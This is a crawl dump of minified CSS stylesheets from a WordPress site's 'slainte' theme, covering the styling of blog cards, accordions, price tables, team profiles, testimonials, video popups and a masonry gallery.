.slainte-blog-main-box .slainte-blogs-image img{height:550px;object-fit:cover;border-radius:var(--border-radius-box)}.slainte-blog-main-box{position:relative;margin-bottom:30px}.blog-carousel.owl-carousel .slainte-blog-main-box{margin-bottom:0}.slainte .slainte-blog-box{padding:0;border:none;padding-bottom:16px}.slainte-blog-main-box .slainte-blog-meta .blog-admin-date{display:inline-block;padding:5px 15px;background:var(--color-theme-primary);border-radius:var(--border-radius)}.slainte-blog-main-box .slainte-blog-meta .blog-admin-date .blog-date{margin:0;padding-right:10px;border-right:2px solid var(--color-theme-white);line-height:normal}.slainte-blog-main-box .slainte-blog-meta .blog-admin-date .blog-admin{padding-left:5px}.slainte-blog-main-box .slainte-blog-meta .blog-admin-date a{color:var(--color-theme-white);line-height:16px;text-transform:capitalize}.slainte-blog-main-box .slainte-blogmain p{padding:15px 0;margin:0}.slainte-blog-main-box .slainte-blog-meta{position:absolute;top:-20px;left:20px}.slainte-blog-main-box .slainte-outerbox{position:absolute;left:0;right:0;bottom:0;padding:30px 20px 20px}.slainte-blog-main-box .slainte-blogmain{display:none}.slainte-blog-box .slainte-blog-meta ul,.blog-carousel.owl-carousel .slainte-blog-box{margin:0;border-bottom:none;border:none}.site.qreate-marketing .slainte-blog-box{margin-bottom:64px;display:block;border-bottom:none}.site.qreate-marketing .blog-carousel .slainte-blog-box{margin-bottom:0}.slainte-default-blog-style-2-grid .slainte-blog-article-style:last-child .slainte-blog-box{margin-bottom:0;padding-bottom:8px}.qreate-marketing .slainte-blog-box{border-bottom:none;padding-bottom:0;overflow:visible}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box li a{color:var(--color-theme-primary);font-size:var(--font-size-h6);text-transform:uppercase;letter-spacing:var(--letter-spacing-button);font-family:var(--highlight-font-family);font-weight:var(--font-weight-h6)}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box li a:hover{color:var(--color-theme-secondary)}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box .blog-catgeory{margin-left:16px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-blog-image{margin-bottom:0}.slainte-default-blog-style-2-grid .slainte-blog-box .blog-author,.qreate-marketing.single .slainte-blog-box .slainte-blog-head .blog-author,.slainte-default-blog-style-2-grid .slainte-blog-box .blog-title{margin:0}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-blog-image{float:none}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box li.blog-date{margin-right:16px;margin-left:1px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box li.blog-date svg{color:var(--color-theme-primary)}.slainte-default-blog-style-2-grid .slainte-blog-box .blog-author a{letter-spacing:var(--letter-spacing)}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box{padding-left:0;margin-bottom:16px;margin-top:16px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box li:first-child{position:relative}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box li:first-child:before{content:'';position:absolute;top:50%;right:-22px;transform:translateY(-50%);width:7px;height:2px;background:var(--color-theme-primary)}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-blog-details{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;height:72px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box li{display:inline-block}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-btn-container .circle-box{width:34px;height:34px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-btn-container .sub-circle{width:24px;height:24px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-btn-container .sub-circle .text-btn-line-holder{width:3px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-btn-container .sub-circle .text-btn-line-holder .text-btn-line-bottom,.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-btn-container .sub-circle .text-btn-line-holder .text-btn-line-top{right:-12px;width:7px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-btn-container .sub-circle .text-btn-line-holder .text-btn-line{width:calc(100% + 12px)}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-btn-container .slainte-blog-link:hover .circle-box .sub-circle .text-btn-line-holder{left:4px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-btn-container .slainte-blog-link{line-height:normal;margin-top:24px;padding-bottom:5px}.qreate-marketing.single .slainte-blog-box .slainte-blog-head .entry-title{margin:0}.qreate-marketing.single .slainte-blog-box .slainte-blog-head .blog-author,.qreate-marketing.blog .slainte-blog-box .slainte-blog-head .blog-author{margin-bottom:24px;display:inline-block}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-blog-link:hover .sub-circle{left:4px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-blog-link .sub-circle{left:0;right:auto}@media (min-width:1025px) and (max-width:1199px){.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-blog-details{flex-direction:column;align-items:flex-start;justify-content:flex-start}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-blog-details .slainte-btn-container{margin-top:16px}}@media (max-width:767px){.slainte-blog-box .slainte-blog-detail .gallery-item{padding:16px 0 0}}@media (max-width:479px){.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-blog-details{flex-direction:column;align-items:flex-start;justify-content:flex-start}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-blog-details .slainte-btn-container{margin-top:16px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box .blog-catgeory{margin-right:16px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box .blog-date{margin-left:16px}.slainte-default-blog-style-2-grid .slainte-blog-box .slainte-meta-box li:first-child:before{right:-22px}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_688d68068b9ad9db7883c4c6d33fd45a.css?ver=1.1.0
body_size: 455
content:
.slainte-accordion{z-index:9;position:relative}.slainte-accordion .slainte-accordion-title{position:relative;font-family:var(--highlight-font-family);border-radius:0;padding:32px 0;background:var(--white-light-color);line-height:normal;cursor:pointer;display:flex;color:var(--white-color);font-weight:600;text-decoration:none;border-top:1px solid var(--border-color-light);align-items:center;justify-content:space-between}.slainte-accordion .slainte-accordion-title .accordion-title{display:inline-block;vertical-align:middle;margin-right:15px}.slainte-accordion .slainte-accordion-details{display:none;text-align:left;padding:0 32px 32px 0;background:var(--white-light-color)}.slainte-accordion .slainte-accordion-details p{margin:0}.slainte-accordion .slainte-accordion-block{border:1px solid var(--white-light-color);padding:0}.slainte-accordion .slainte-accordion-block:last-child{margin-bottom:0 !important}.slainte-accordion .slainte-accordion-block .slainte-accordion-title svg{vertical-align:middle;color:var(--color-theme-secondary)}.slainte-accordion .slainte-accordion-block .slainte-accordion-title .slainte-icon-style{right:0;position:relative;width:45px;height:45px;text-align:center;align-items:center;line-height:45px;flex:none}.slainte-accordion .slainte-accordion-block .slainte-accordion-title .slainte-icon-left{left:30px;right:auto}.slainte-accordion .slainte-accordion-block .slainte-accordion-title i:before{vertical-align:middle}.slainte-accordion .slainte-accordion-block .slainte-accordion-title .active svg{display:none}.slainte-accordion .slainte-accordion-block.slainte-active .slainte-accordion-title .active svg{display:inline-block;vertical-align:middle;color:var(--color-theme-secondary)}.slainte-accordion .slainte-accordion-block.slainte-active .slainte-accordion-title .inactive svg{display:none}.slainte-accordion-square .slainte-accordion-block{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0}.slainte-accordion-semi-round .slainte-accordion-block{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.slainte-accordion-round .slainte-accordion-block{-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.slainte-accordion-round .slainte-accordion-title,.slainte-accordion-round .slainte-accordion-details{background:var(--white-color)}.slainte-accordion-shadow .slainte-accordion-block.slainte-active{-webkit-box-shadow:-1px 4px 30px 0px rgba(0,0,0,.06);-moz-box-shadow:-1px 4px 30px 0px rgba(0,0,0,.06);box-shadow:-1px 4px 30px 0px rgba(0,0,0,.06);transition:all .5s ease-in-out;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.slainte-accordion-classic .slainte-accordion-details{padding:15px 30px}.slainte-accordion .slainte-active .slainte-accordion-title .accordion-title{color:var(--color-theme-primary)}.slainte-accordion .slainte-active .slainte-accordion-title{padding:25px 0 15px;border-bottom:none}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_41c4efce5a5ffd0ab4f115d865afc674.css?ver=1.1.0
body_size: -25
content:
.scrolling-text{font-size:130px;line-height:94px;font-family:var(--highlight-font-family);font-weight:700;text-transform:uppercase;color:var(--color-scroll-text);z-index:-1}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_339f22f7776efcbd8abc57bd3291e82d.css?ver=1.1.0
body_size: 393
content:
.slainte-process.slainte-process-style{display:block;width:100%;position:relative;color:var(--global-font-color);text-align:center;margin:0 auto}.slainte-process.slainte-process-style .timeline-line{display:block;width:100%;height:1px;background:var(--color-theme-grey);position:absolute;top:50%;opacity:.5}.slainte-process.slainte-process-style .slainte-process-box{height:100%;display:flex;padding:0 16px;height:450px}.slainte-process.slainte-process-style .slainte-process-item{width:100%;position:relative;height:100%;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;z-index:1;margin:0 16px}.slainte-process.slainte-process-style .slainte-process-item>.dot{height:auto;display:block;position:absolute;top:50%;width:100%;cursor:pointer}.slainte-process.slainte-process-style .slainte-process-item>.dot:before{content:" ";display:block;width:10px;height:10px;background:var(--color-theme-primary);margin:-4px auto;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.slainte-process.slainte-process-style .slainte-process-item .slainte-content{transform:translatey(0px);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;opacity:0}.slainte-process.slainte-process-style .owl-item.firstActive .slainte-process-item .slainte-content,.slainte-process.slainte-process-style .slainte-process-item.activeHover .slainte-content{transform:translatey(100px);opacity:1}.slainte-process.slainte-process-style .slainte-process-item .slainte-content p{margin-bottom:0}.slainte-process.slainte-process-style .slainte-process-item .slainte-title{transform:translatey(0px);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;margin-top:16px}.slainte-process.slainte-process-style .owl-item.firstActive .slainte-process-item .slainte-title,.slainte-process.slainte-process-style .slainte-process-item.activeHover .slainte-title{transform:translatey(100px)}.slainte-process.slainte-process-style .owl-item.firstActive .slainte-process-item .icon-box-img-box .icon-box-img,.slainte-process.slainte-process-style .slainte-process-item.activeHover .icon-box-img-box .icon-box-img{transform:translate(-50%,-50%) scale(1);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;opacity:1}.slainte-process.slainte-process-style .slainte-process-item .icon-box-img-box .icon-box-img{height:200px;width:200px;border:1px solid var(--color-theme-primary);border-radius:50%;line-height:200px;margin:0 auto;background-color:var(--color-theme-white);transform:translate(-50%,-50%) scale(0);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;position:absolute;top:50%;left:50%;display:inline-block;opacity:0}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_a9e4771da9cf40f661b4c1c13b26c167.css?ver=1.1.0
body_size: 479
content:
.slainte-title-box.slainte-title-box-1{position:relative;z-index:1}.slainte-title-box.slainte-title-box-1 .slainte-heading-title{margin-bottom:16px}.slainte-title-box .slainte-subtitle{color:var(--global-font-subtitle);position:relative;text-transform:uppercase;margin-bottom:8px;font-weight:var(--font-weight-semi-bold)}.slainte-title-box.slainte-title-box-2 .slainte-title{color:var(--global-font-title)}.slainte-title-box.slainte-title-box-2 .slainte-title-icon{margin-bottom:16px;position:relative;padding:0 48px;display:inline-block}.slainte-title-box.slainte-title-box-2 .slainte-title-icon:before,.slainte-title-box.slainte-title-box-2 .slainte-title-icon:after{content:'';position:absolute;top:50%;transform:translateY(-50%);width:32px;height:2px;background:var(--color-theme-primary-light)}.slainte-title-box.slainte-title-box-2 .slainte-title-icon:before{left:0}.slainte-title-box.slainte-title-box-2 .slainte-title-icon:after{right:0}.slainte-title-box.slainte-title-box-2 .slainte-title .left-text,.slainte-title-box.slainte-title-box-2 .slainte-title .left-text-swipe{color:var(--color-theme-primary);font-style:italic;display:inline-block;transition:transform 1s ease-in-out}.slainte-title-box.slainte-title-box-2 .slainte-title .left-text-wrap{position:relative;overflow:hidden;display:inline-block;vertical-align:bottom}.slainte-title-box.slainte-title-box-2 .slainte-title .left-text-swipe .left-text{transform:translateY(0) translateX(0)}.slainte-title-box.slainte-title-box-2 .slainte-title .left-text-swipe{position:absolute;right:0;top:0;display:block;transform:translateY(100%) translateX(0);opacity:0}.slainte-title-box.slainte-title-box-2 .slainte-title .left-text-wrap.animated .left-text-swipe{opacity:1;transform:translateY(0) translateX(0)}.slainte-title-box.slainte-title-box-2 .slainte-title .left-text-wrap.animated .left-text{transform:translateY(-100%) translateX(0)}.slainte-title-box.slainte-title-box-2 .slainte-title-desc{margin-bottom:0}.slainte-title-box .slainte-title-desc{margin-top:16px}.slainte-title-box{margin-bottom:64px}.slainte-title-box.left{margin-bottom:40px}.image-position-left .slainte-title-box{flex-direction:row-reverse;display:flex;align-items:center}.image-position-left .slainte-title-box .slainte-heading-title{margin-bottom:0}.image-position-left .slainte-title-box .slainte-title-icon{padding:0 32px}.image-position-left .slainte-title-box.slainte-title-box-1{padding:56px 40px}.slainte-title-box-2 .slainte-first-word:after{height:10px}@media(max-width:1024px){.slainte-title-box.text-center,.slainte-title-box.center,.slainte-title-box.left{margin-bottom:32px}}@media(max-width:580px){.image-position-left .slainte-title-box{flex-direction:column-reverse;display:flex;align-items:center}.image-position-left .slainte-title-box .slainte-title-icon{padding-bottom:32px}}@media(max-width:767px){.mobile-text-center .slainte-title,.mobile-text-center .slainte-title-desc{text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_18dcc053b5a871a72a202c1b33d657bb.css?ver=1.1.0
body_size: 170
content:
.slainte-image-box .slainte-image-box-img{position:relative;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-ms-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s;border:3px solid var(--color-theme-primary);height:500px;overflow:hidden;cursor:pointer}.slainte-image-box .slainte-image-box-img img{animation-duration:15s}.slainte-image-box.hover-image-scroll:hover .slainte-image-box-img img{transform:translateY(calc(-100% + 500px));transition:5s ease-out}.slainte-image-box .elementor-image-box-content .slainte-image-box-title a{color:var(--color-theme-primary)}.slainte-image-box .elementor-image-box-content .slainte-image-box-title a:hover{color:var(--color-theme-secondary)}.slainte-image-box .elementor-image-box-content .slainte-image-box-description{margin-bottom:0}.slainte-image-box.hover-image-scroll .slainte-image-box-img img{width:100%;object-fit:cover;transform:translateY(0);transition:5s ease-out}.slainte-image-box.hover-image-scroll .slainte-image-box-img{cursor:pointer;height:500px;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-ms-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s;overflow:hidden}.slainte-image-box.hover-image-scroll .slainte-image-box-img img{width:100%;object-fit:cover;transform:translateY(0);transition:5s ease-out}.slainte-image-box.hover-image-scroll:hover .slainte-image-box-img img{transform:translateY(calc(-100% + 500px));transition:5s ease-out}.slainte-image-box .elementor-image-box-content{margin-top:32px}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_fef41f94706090a6fdaba7227720d250.css?ver=1.1.0
body_size: 271
content:
.slainte-icon-box.slainte-icon-box-style-1{position:relative;background-color:var(--dark-theme-box-bg);display:flex}.slainte-icon-box.slainte-icon-box-style-1 .icon-box-img-box{padding-right:32px}.slainte-icon-box.slainte-icon-box-style-2 .icon-box-img-box,.slainte-icon-box.slainte-icon-box-style-2{position:relative;height:100%;width:100%;overflow:hidden;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.slainte-icon-box.slainte-icon-box-style-2 .icon-box-img-box:before{content:"";height:100%;width:100%;top:0;left:0;right:0;position:absolute;background-color:#70002a;opacity:.5;z-index:2}.slainte-icon-box.slainte-icon-box-style-2 .icon-box-img-box img{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;width:100%;transform:scale(1.01)}.slainte-icon-box.slainte-icon-box-style-2:hover .icon-box-img-box img{transform:scale(1.1)}.slainte-icon-box.slainte-icon-box-style-2 .icon-box-content{position:absolute;width:100%;text-align:center;top:50%;padding:32px;transform:translateY(-50%);z-index:3}.slainte-icon-box.slainte-icon-box-style-2 .icon-box-title,.slainte-icon-box.slainte-icon-box-style-2 .slainte-button .text-btn,.slainte-icon-box.slainte-icon-box-style-2 .slainte-button:hover .text-btn{color:var(--color-theme-white)}.slainte-icon-box.slainte-icon-box-style-2 .slainte-btn-container{margin-top:32px}@media(max-width:360px){.slainte-icon-box.slainte-icon-box-style-1{flex-direction:column}.slainte-icon-box.slainte-icon-box-style-1 .icon-box-img-box{margin-bottom:16px}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_be72716d7d2ffdca3e2de16ed6ef6640.css?ver=1.1.0
body_size: 332
content:
.slainte-price-container.slainte-price-table{position:relative;justify-content:center;display:flex;padding:0}.slainte-price-container.slainte-price-table .slainte-inner-box{background-color:var(--color-theme-white);margin-left:20%;padding:40px;z-index:2}.slainte-price-container.slainte-price-table .price-pattern .img-top{position:absolute;left:0;top:5%;width:30%;z-index:1}.slainte-price-container.slainte-price-table .price-pattern .img-bottom{position:absolute;left:10%;bottom:-5%;width:20%;z-index:3}.slainte-price-container.slainte-price-table .slainte-inner-box .slainte-price-label{font-style:italic}.slainte-price-container.slainte-price-table .slainte-title-box{margin-bottom:32px;padding-bottom:32px;border-bottom:2px solid var(--border-color-dark)}.slainte-price-container.slainte-price-table .slainte-price-list{list-style:none;padding:0 16px}.slainte-price-container.slainte-price-table .slainte-price-list .price-list-title{color:var(--color-theme-primary);font-style:italic}.slainte-price-container.slainte-price-table .slainte-inner-box .slainte-price-body .time-period{color:var(--global-font-color);font-size:var(--font-size-h5);letter-spacing:var(--letter-spacing-three)}.slainte-price-container.slainte-price-table .slainte-inner-box .slainte-price-body .slainte-price{font-family:var(--highlight-font-family);font-style:italic;color:var(--color-theme-primary)}.slainte-price-container.slainte-price-table .slainte-price-footer .slainte-btn-container{margin-top:40px}@media(max-width:1024px){.slainte-price-container.slainte-price-table .price-pattern .img-bottom{width:10%;left:20%}.slainte-price-container.slainte-price-table .price-pattern .img-top{left:auto;top:5%;width:auto}.slainte-price-container.slainte-price-table .slainte-inner-box{margin-left:15%}}@media(max-width:850px){.slainte-price-container.slainte-price-table .price-pattern .img-bottom{left:12%}}@media(max-width:768px){.slainte-price-container.slainte-price-table .slainte-inner-box{margin-left:0}.slainte-price-container.slainte-price-table .price-pattern .img-bottom,.slainte-price-container.slainte-price-table .price-pattern .img-top{display:none}.slainte-price-container.slainte-price-table{flex-direction:column}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_09ccaaedae8e509a85a22fc30005922a.css?ver=1.1.0
body_size: 39
content:
.slainte-btn-small{font-size:14px;padding:10px 20px}.slainte-btn-medium{font-size:16px;padding:15px 30px}.slainte-btn-large{font-size:18px;padding:20px 40px}.slainte-btn-extra-large{font-size:20px;padding:25px 50px}.slainte-btn-round{border-radius:30px !important;overflow:hidden}.slainte-btn-semi-round{border-radius:5px !important;overflow:hidden}.slainte-btn-circle{border-radius:50% !important;overflow:hidden}.slainte-btn-outline{outline:2px solid var(--slainte-black) !important}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_8be55c00aca8b6c578d8043501e8e41b.css?ver=1.1.0
body_size: 412
content:
.slainte-team-blog .share.slainte-team-social ul{padding:0;list-style:none;margin:0}.slainte-team-blog .share.slainte-team-social ul li{display:inline-block;margin:0 8px}.slainte-team-blog .share.slainte-team-social ul li a{text-align:center;display:inline-block}.slainte-team-info .slainte-heading-title{color:var(--color-theme-primary)}.slainte-team-blog .slainte_speficialize{color:var(--global-font-color);letter-spacing:var(--letter-spacing);font-size:var(--font-size-body);position:relative;font-style:italic}.slainte-team-blog .slainte-team-img{position:relative;overflow:hidden;border-radius:50%;margin-bottom:24px;cursor:pointer}.slainte-team-img img{width:100%}.slainte-team-blog .share.slainte-team-social ul{position:absolute;text-align:center;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;z-index:2;transform:translateY(30px);opacity:0;top:45%;left:0;right:0}.slainte-team-blog:hover .share.slainte-team-social ul,.slainte-team-blog:hover .share.slainte-team-social ul{transform:translateY(0px);opacity:1}.slainte-team-blog .share.slainte-team-social ul li a{color:var(--color-theme-white)}.slainte-team-blog .share.slainte-team-social ul li a:hover{color:var(--color-theme-secondary)}.slainte-team-style-grid.slainte-team-style-1 .slainte-team-blog,.slainte-team.slainte-team-slider .slainte-team-blog{overflow:hidden;position:relative}.slainte-team-style-grid.slainte-team-style-1 .slainte-team-img:before,.slainte-team.slainte-team-slider .slainte-team-img:before{content:"";background:#00000042;height:100%;width:100%;z-index:1;position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.slainte-team-style-grid.slainte-team-style-1 .slainte-team-img:hover:before,.slainte-team.slainte-team-slider .slainte-team-img:hover:before{opacity:1}.slainte-team-style-grid.slainte-team-style-1 .slainte-team-blog .slainte-team-info,.slainte-team.slainte-team-slider .slainte-team-blog .slainte-team-info{position:relative;text-align:center;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}@media(max-width:991px){.slainte-team-style-grid.slainte-team-style-1 .row .slainte-team-blog{margin:16px 0}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_c8a346ea69098cac28142bee2846d7a4.css?ver=1.1.0
body_size: 8
content:
.slainte-counter .counter-content .spin{width:102px;height:102px}.slainte-counter .counter-top{display:inline-block;margin-top:8px}.slainte-counter .slainte-counter-info{color:var(--color-theme-primary)}.slainte-counter .counter-content .counter-symbol{color:var(--color-theme-secondary);font-size:var(--font-size-h4)}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_02a7671a212bf25f55f7c00af4803048.css?ver=1.1.0
body_size: 343
content:
.testimonial-slider .slainte-slider-box .slainte-content .slainte-lead,.testimonial-slider .slainte-slider-box .slainte-content .slainte-post-ratings{margin-bottom:8px}.testimonial-slider.owl-carousel .owl-item img{width:auto}.testimonial-slider .slainte-slider-box .slainte-content .testimonial-message{margin:48px 0;font-style:italic}.testimonial-slider .slainte-slider-box .slainte-content .slainte-post-ratings .svg-inline--fa{color:var(--color-theme-primary)}.testimonial-slider .owl-nav .nav-img-box img{width:190px}.testimonial-slider .owl-nav .nav-img-box{position:relative;background-position:center;width:190px;height:411px;background-size:cover;transition:background-image .5s ease-in-out;z-index:1}.testimonial-slider .owl-nav .nav-img-box:before{content:'';position:absolute;left:0;right:0;top:0;width:100%;height:100%;background-color:rgba(116,0,69,.4);z-index:-1}.testimonial-slider .owl-nav .nav-img-box .btn-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:rgba(234,211,179,.9);z-index:9}.testimonial-slider.owl-carousel.owl-loaded .owl-nav button.owl-prev{left:0}.testimonial-slider.owl-carousel.owl-loaded .owl-nav button.owl-next{right:0}@media(min-width:1300px){.testimonial-slider .slainte-slider-box{padding:0;margin:0 auto;width:70%}.testimonial-slider .slainte-slider-box .testimonial-slider-img img{margin-left:32px}.testimonial-slider .slainte-slider-box .slainte-content{margin:0 32px}}@media(max-width:767px){.testimonial-slider .slainte-slider-box .slainte-content .testimonial-message{margin:32px 0}.testimonial-slider.owl-carousel .owl-item img{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_fb6bd1598afb79b4be57a3f11ee5b2d4.css?ver=1.1.0
body_size: 433
content:
.slainte-popup-video{position:relative}.video-position-right .slainte-popup-video{margin:0 32px 0 auto;right:0;left:auto}.circular-text{position:relative;top:0;left:0;width:auto;height:auto}.circular-text .showreel div{letter-spacing:8px;font-size:10px;word-spacing:8px}.slainte-popup-video .slainte-video-icon .slainte-video.popup-youtube{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:2px solid var(--color-theme-white);border-radius:50%;height:60px;width:60px;z-index:3;text-align:center;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;background:var(--color-theme-white)}.slainte-popup-video .slainte-video-icon .slainte-video.popup-youtube svg{width:auto;height:28px;fill:var(--color-theme-primary);position:absolute;top:52%;left:58%;transform:translate(-50%,-50%);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.circular-text text{letter-spacing:24px;fill:var(--color-theme-white);font-size:var(--font-size-h5)}.slainte-popup-video .slainte-waves{width:150px;height:150px;z-index:2;margin:0 auto}.slainte-popup-video .slainte-waves .waves{position:absolute;width:150px;height:150px;border:1px solid rgba(255,255,255,.8);opacity:0;-ms-filter:"alpha(opacity=0)";border-radius:0;background-clip:padding-box;-webkit-animation:waves 3s ease-in-out infinite;animation:waves 3s ease-in-out infinite;border-radius:50%}.slainte-popup-video .slainte-waves .wave-1{-webkit-animation-delay:0s;animation-delay:0s}.slainte-popup-video .slainte-waves .wave-2{-webkit-animation-delay:.6s;animation-delay:.6s}.slainte-popup-video .slainte-waves .wave-3{-webkit-animation-delay:1s;animation-delay:1s}@-webkit-keyframes waves{0%{-webkit-transform:scale(.2,.2);transform:scale(.2,.2);opacity:0;-ms-filter:"alpha(opacity=0)"}50%{opacity:.9;-ms-filter:"alpha(opacity=90)"}100%{-webkit-transform:scale(.9,.9);transform:scale(.9,.9);opacity:0;-ms-filter:"alpha(opacity=0)"}}@keyframes waves{0%{-webkit-transform:scale(.2,.2);transform:scale(.2,.2);opacity:0;-ms-filter:"alpha(opacity=0)"}50%{opacity:.9;-ms-filter:"alpha(opacity=90)"}100%{-webkit-transform:scale(.9,.9);transform:scale(.9,.9);opacity:0;-ms-filter:"alpha(opacity=0)"}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_65b6892d42680079a5a7939f7ad1b787.css?ver=1.1.0
body_size: 254
content:
.iqonic-masonry-grid .gallery-overlay .view-image{position:absolute;top:50%;left:50%;transform:translate(-50%,-30%);width:32px;height:32px;line-height:32px;background:var(--global-body-lightcolor);border-radius:50%;text-align:center;opacity:0;transition:all .6s ease-in-out}.iqonic-masonry-grid .gallery-overlay:before{content:'';position:absolute;top:0;left:0;right:0;background:rgba(116,0,69,.3);width:100%;height:100%;opacity:0;transition:opacity .3s ease-in-out}.iqonic-masonry-grid .iqonic-masonry-item:hover .gallery-overlay:before{opacity:1}.iqonic-masonry-grid .iqonic-masonry-item:hover .gallery-overlay .view-image{opacity:1;transform:translate(-50%,-50%)}.iqonic-metro-block .iqonic-masonry-grid .iqonic-masonry-item,.iqonic-metro-block .grid-sizer{width:25%;display:block}.iqonic-metro-block .iqonic-masonry-grid .iqonic-masonry-item img{width:100%}.iqonic-metro-block .iqonic-masonry-grid .iqonic-masonry-item.s-25.portrait,.iqonic-metro-block .iqonic-masonry-grid .iqonic-masonry-item.s-25.sqaure{width:25%}.iqonic-masonry-block .iqonic-masonry-item{position:relative;overflow:hidden}@media(max-width:1024px){.iqonic-metro-block .iqonic-masonry-grid .iqonic-masonry-item,.iqonic-metro-block .iqonic-masonry-grid .iqonic-masonry-item.s-25.portrait,.iqonic-metro-block .iqonic-masonry-grid .iqonic-masonry-item.s-25.sqaure{width:50%}}@media (max-width:480px){.iqonic-metro-block .iqonic-masonry-grid .iqonic-masonry-item,.iqonic-metro-block .iqonic-masonry-grid .iqonic-masonry-item.s-25.portrait,.iqonic-metro-block .iqonic-masonry-grid 